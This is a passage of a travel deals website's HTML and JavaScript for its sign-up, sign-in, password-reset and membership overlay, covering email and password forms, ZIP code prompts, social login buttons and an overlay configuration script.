                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/176/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
